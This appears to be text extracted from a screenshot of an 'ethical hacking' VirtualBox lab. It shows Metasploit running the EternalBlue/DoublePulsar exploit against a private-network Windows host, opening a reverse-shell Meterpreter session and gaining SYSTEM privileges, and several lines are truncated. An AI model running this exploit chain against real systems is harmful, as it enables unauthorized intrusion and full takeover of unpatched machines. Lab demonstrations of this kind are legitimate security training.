 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/smb/eternalblue_doublepulsar) > explo
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.1.5:445 - Generating Eternalblue XML data
[*] 192.168.1.5:445 - Generating Doublepulsar XML data
[*] 192.168.1.5:445 - Generating payload DLL for Doublepul
[*] 192.168.1.5:445 - Writing DLL in /root/.wine/drive_c/e
[*] 192.168.1.5:445 - Launching Eternalblue...
[+] 192.168.1.5:445 - Pwned! Eternalblue success!
[*] 192.168.1.5:445 - Launching Doublepulsar...
[*] Sending stage (206403 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.
[+] 192.168.1.5:445 - Remote code executed... 3... 2... 1.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Right Ctrl
B
99+
64
SRP
11:27 AM
3/14/2019
2